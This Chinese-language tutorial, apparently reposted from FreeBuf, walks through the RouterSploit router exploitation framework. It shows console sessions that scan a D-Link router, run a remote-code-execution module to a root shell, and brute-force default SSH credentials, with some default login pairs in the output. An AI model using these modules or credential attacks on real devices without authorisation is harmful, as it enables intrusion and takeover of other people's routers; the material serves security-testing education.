RouterSploit:路由器漏洞检测及利用框架
RouteSploit框架是一款开源的漏洞检测及利用框架,其针对的对象主要为路由器等嵌入式设备。
框架功能
RouteSploit框架主要由可用于渗透测试的多个功能模块组件组成,
1、 Scanners:模块功能主要为检查目标设备是否存在可利用的安全漏洞;
2、Creds:模块功能主要针对网络服务的登录认证口令进行检测;
3、Exploits: 模块功能主要为识别到目标设备安全漏洞之后,对漏洞进行利用,实现提权等目的。
工具安装
sudo apt-get install python-requests python-paramiko python-netsnmp
git clone https://github.com/reverse-shell/routersploit
./rsf.py
GitHub地址如上命令中所述为: RouteSploit 。
操作使用
首先,启动 RouteSploit 框架,具体如下所示
root@kalidev:~/git/routersploit# ./rsf.py ______ _ _____ _ _ _ | ___ / | | / ___| | | (_) | | |_/ /___ _ _| |_ ___ _ __/ `--. _ __ | | ___ _| |_ | // _ /| | | | __/ _ / '__|`--. / '_ /| |/ _ /| | __| | |/ / (_) | |_| | || __/ | //__/ / |_) | | (_) | | |_ /_| /_/___/ /__,_|/__/___|_| /____/| .__/|_|/___/|_|/__| | | Router Exploitation Framework |_| Dev Team : Marcin Bury (lucyoa) & Mariusz Kupidura (fwkz) Codename : Wildest Dreams Version : 1.0.0 rsf > 1、Scanners 模块
scanners模块,具备设备漏洞扫描功能,通过该模块,可快速识别目标设备是否存在可利用的安全漏洞,下面会以一个dlink路由器为例,结合进行操作描述。
(1)选择scanners模块,操作如下,
rsf > use scanners/dlink_scan rsf (D-Link Scanner) > show options(2)显示选项
Target options: Name Current settings Description ---- ---------------- ----------- target Target address e.g. http://192.168.1.1 port 80 Target port (3)设置目标设备IP
rsf (D-Link Scanner) > set target 192.168.1.1 [+] {'target': '192.168.1.1'}(4)运行模块,执行情况如下,
rsf (D-Link Scanner) > run [+] exploits/dlink/dwr_932_info_disclosure is vulnerable [-] exploits/dlink/dir_300_320_615_auth_bypass is not vulnerable [-] exploits/dlink/dsl_2750b_info_disclosure is not vulnerable [-] exploits/dlink/dns_320l_327l_rce is not vulnerable [-] exploits/dlink/dir_645_password_disclosure is not vulnerable [-] exploits/dlink/dir_300_600_615_info_disclosure is not vulnerable [-] exploits/dlink/dir_300_600_rce is not vulnerable [+] Device is vulnerable! - exploits/dlink/dwr_932_info_disclosure如上所呈现的结果,目标设备存在dwr_932_info_disclosure漏洞。接下来,我们选择合适的payload进行传递和测试(以下涉及 exploits模块功能操作,如需,请再往下查阅 ),

2、Exploits 模块
(1)选择Exploits模块,操作如下,
rsf > use exploits/ exploits/2wire/ exploits/asmax/ exploits/asus/ exploits/cisco/ exploits/dlink/ exploits/fortinet/ exploits/juniper/ exploits/linksys/ exploits/multi/ exploits/netgear/ rsf > use exploits/dlink/dir_300_600_rce rsf (D-LINK DIR-300 & DIR-600 RCE) > 我们也可以使用“tab”键来自动补充输入命令。
(2)显示选项
rsf (D-LINK DIR-300 & DIR-600 RCE) > show options Target options: Name Current settings Description ---- ---------------- ----------- target Target address e.g. http://192.168.1.1 port 80 Target Port设置选项,操作如下,
rsf (D-LINK DIR-300 & DIR-600 RCE) > set target http://192.168.1.1 [+] {'target': 'http://192.168.1.1'}(3)运行模块
通过使用“run”或“exploit”命令来完成漏洞的利用,
rsf (D-LINK DIR-300 & DIR-600 RCE) > run [+] Target is vulnerable [*] Invoking command loop... cmd > whoami root也可检测目标设备是否存在选定的安全漏洞,操作如下,
rsf (D-LINK DIR-300 & DIR-600 RCE) > check [+] Target is vulnerable(4)显示具体漏洞信息
通过“show info”命令,显示漏洞信息,包括其存在的设备品牌、型号、漏洞类型及参考来源,具体参考如下,
rsf (D-LINK DIR-300 & DIR-600 RCE) > show info Name: D-LINK DIR-300 & DIR-600 RCE Description: Module exploits D-Link DIR-300, DIR-600 Remote Code Execution vulnerability which allows executing command on operating system level with root privileges. Targets: - D-Link DIR 300 - D-Link DIR 600 Authors: - Michael Messner <devnull[at]s3cur1ty.de> # vulnerability discovery - Marcin Bury <marcin.bury[at]reverse-shell.com> # routersploit module References: - http://www.dlink.com/uk/en/home-solutions/connect/routers/dir-600-wireless-n-150-home-router - http://www.s3cur1ty.de/home-network-horror-days - http://www.s3cur1ty.de/m1adv2013-0033、 Creds 模块
(1)选择模块
此模块相关文件位于 /routesploit/modules/creds/ 目录下,以下为该模块支持检测的服务,
• ftp
• ssh
• telnet
• http basic auth
• http form auth
• snmp
在检测过程中,可通过两个层面对 上述的每个服务 进行检测,
默认服务登录口令检测:利用框架提供的各类路由等设备以及服务的默认登录口令字典,通过快速列举的方式,可在较短时间内(几秒钟)验证设备是否仍使用默认登录口令;
暴力破解:利用框架中所提供的特定账户或者账户列表进行字典攻击。其中包含两个参数(登录账户及密码),如框架/routesploit/wordlists目录中字典所示,参数值可以为一个单词(如’admin’),或者是一整个单词列表。
(2)控制台
rsf > use creds/ creds/ftp_bruteforce creds/http_basic_bruteforce creds/http_form_bruteforce creds/snmp_bruteforce creds/ssh_default creds/telnet_default creds/ftp_default creds/http_basic_default creds/http_form_default creds/ssh_bruteforce creds/telnet_bruteforce rsf > use creds/ssh_default rsf (SSH Default Creds) > (3)显示选项

(4)设置目标设备IP
rsf (SSH Default Creds) > set target 192.168.1.53 [+] {'target': '192.168.1.53'}(5)运行模块
rsf (SSH Default Creds) > run [*] Running module... [*] worker-0 process is starting... [*] worker-1 process is starting... [*] worker-2 process is starting... [*] worker-3 process is starting... [*] worker-4 process is starting... [*] worker-5 process is starting... [*] worker-6 process is starting... [*] worker-7 process is starting... [-] worker-4 Authentication failed. Username: '3comcso' Password: 'RIP000' [-] worker-1 Authentication failed. Username: '1234' Password: '1234' [-] worker-0 Authentication failed. Username: '1111' Password: '1111' [-] worker-7 Authentication failed. Username: 'ADVMAIL' Password: 'HP' [-] worker-3 Authentication failed. Username: '266344' Password: '266344' [-] worker-2 Authentication failed. Username: '1502' Password: '1502' (..) Elapsed time: 38.9181981087 seconds [+] Credentials found! Login Password ----- -------- admin 1234 rsf (SSH Default Creds) > *参考来源: GitHub ,FB小编troy编译,转载请注明来自FreeBuf黑客与极客(FreeBuf.COM)











![[HBLOG]公众号](https://www.liuhaihua.cn/img/qrcode_gzh.jpg)

